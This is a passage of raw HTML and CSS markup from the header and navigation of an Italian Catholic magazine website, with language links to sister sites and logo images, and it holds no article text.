tdb-header-align"  data-td-block-uid="tdi_9"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_9{margin-top:8px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_9 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_9 .tdb-horiz-menu>li>a{color:#034200}.tdi_9 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#034200}.tdi_9 .tdb-horiz-menu>li.current-menu-item>a,.tdi_9 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_9 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_9 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_9 .tdb-horiz-menu>li:hover>a{color:#dd9933}.tdi_9 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_9 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_9 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dd9933}.tdi_9 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_9 .tdb-horiz-menu>li>a{padding:0 6px;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}}</style><div id=tdi_9 class="td_block_inner td-fix-index"><div class="menu-rae_lingue-container"><ul id="menu-rae_lingue-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5763"><a href="https://revistacatolica.com.br"><div class="tdb-menu-item-text">pt</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5764"><a href="https://revistacatolica.org"><div class="tdb-menu-item-text">es</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a href="https://catholicmagazine.news"><div class="tdb-menu-item-text">in</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5766"><a href="https://rivistacattolica.it/"><div class="tdb-menu-item-text">it</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{border-color:#000000!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_10{padding-left:28px!important;display:inline-block!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;display:block;color:#000000;font-family:Cormorant Garamond!important;font-size:22px!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Josefin Sans!important;font-size:35px!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff787e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivistacattolica.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/Rivista-Araldi-del-Vangelo-2.png" alt="Logo"  title=""  width="512" height="177" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_12{min-height:0}.tdi_12>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#034200!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_11_rand_style td-element-style" ></div><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;background-image:url("https://s3.amazonaws.com/cdnarautos/sites/2/2020/05/bk4.jpg")!important;background-repeat:repeat!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-position:center top!important}</style></div><style>.tdi_13_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-top:-15px!important;margin-bottom:-15px!important;border-color:#000000!important;border-style:solid!important;border-width:0!important;position:relative}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:column;align-items:center}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:500px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;display:block;color:#000000;font-family:Cormorant Garamond!important;font-size:22px!important;letter-spacing:0px!important;}.tdi_17 .tdb-logo-text-title{display:block;background-image:url(https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Rivista-Araldi-del-Vangelo.png);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#000000;font-family:Josefin Sans!important;font-size:35px!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_17 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_17 .tdb-logo-text-title{background:none}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff787e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#e5e5e5;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-svg-wrap{max-width:80px}.tdi_17 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_17_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivistacattolica.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Rivista-Araldi-del-Vangelo.png" alt="Logo"  title=""  width="800" height="154" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_22 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_22"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_22 .tdb-menu>li .tdb-menu-sep,.tdi_22 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_22 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_22 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_22 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_22 .tdb-menu>li>a,.tdi_22 .td-subcat-more{color:#ffffff}.tdi_22 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_22 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_22 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_22 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_22 .tdb-menu>li>a,.tdi_22 .td-subcat-more,.tdi_22 .td-subcat-more>.tdb-menu-item-text{font-family:Josefin Sans!important;font-size:16px!important;font-weight:600!important}.tdi_22 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_22 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#2c5b13}.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#2c5b13}.tdi_22 .tdb-menu .tdb-normal-menu ul,.tdi_22 .td-pulldown-filter-list,.tdi_22 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_22 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_22 .td-pulldown-filter-list li a{font-family:Josefin Sans!important;font-size:14px!important;font-weight:600!important}.tdi_22 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_22 .tdb-menu>li.current-menu-item>a,.tdi_22 .tdb-menu>li.current-menu-ancestor>a,.tdi_22 .tdb-menu>li.current-category-ancestor>a,.tdi_22 .tdb-menu>li.current-page-ancestor>a,.tdi_22 .tdb-menu>li:hover>a,.tdi_22 .tdb-menu>li.tdb-hover>a,.tdi_22 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ccb12e}.tdi_22 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_22 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ccb12e}.tdi_22 .tdb-menu>li>a:after,.tdi_22 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_22 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_22 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#dd9933}.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg 